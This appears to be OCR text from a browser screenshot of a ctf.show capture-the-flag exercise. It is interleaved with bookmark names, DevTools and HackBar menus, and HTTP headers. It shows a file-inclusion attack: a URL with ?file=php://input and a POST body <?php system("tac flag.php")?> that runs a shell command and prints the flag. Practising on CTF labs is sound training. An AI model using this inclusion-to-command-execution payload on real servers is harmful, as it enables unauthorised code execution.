 bb7c25b9-d559-49e0-a569-8130f157bd4a.challenge.ctf.show/?file=php://input
2
1
.GIT
2
FE
信息收集
在线工具
官方源
学习
源码
靶机
安全论坛
安全工具
书签栏
最新漏洞公布网站
SRC
其他书签
信息打点
安全文档
所有书签
$flag="ctfshow{671b6dec-1293-40ae-9d50-50cf59dab81d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11
# @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Performance insights
HackBar
Cookie-Editor
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php system("tac flag.php")?>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2
Date: Thu, 25 Apr 2024 05:20:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,C
onnection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Encoding: gzip
$flag="ctfshow{671b6dec-1293-40ae-9d50-50cf59dab81d}";
*/
0.0
K/s
0.0
K/s
CPU
4%
48°C